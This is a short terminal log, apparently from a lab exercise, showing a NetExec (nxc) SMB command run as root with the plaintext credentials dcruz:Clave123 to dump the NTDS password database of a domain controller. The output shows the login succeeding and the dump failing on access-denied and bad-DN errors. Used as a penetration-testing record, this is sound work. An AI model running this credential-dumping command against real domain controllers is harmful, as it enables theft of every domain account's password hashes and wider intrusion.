 ┌──(root㉿kali)-[/home/brandon]
└─# nxc smb 192.168.5.130 -u dcruz -p "Clave123" --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or t
he module -M ntdsutil [Y/n] Y
SMB 192.168.5.130 445 WIN-5UL7A982B9B [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-5UL7A982B9B) (domai
n:enterprise.com) (signing:True) (SMBv1:True)
SMB 192.168.5.130 445 WIN-5UL7A982B9B [+] enterprise.com\dcruz:Clave123
SMB 192.168.5.130 445 WIN-5UL7A982B9B [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_acces
s_denied
SMB 192.168.5.130 445 WIN-5UL7A982B9B [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.5.130 445 WIN-5UL7A982B9B [-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguis
hed name specified for this replication operation is invalid.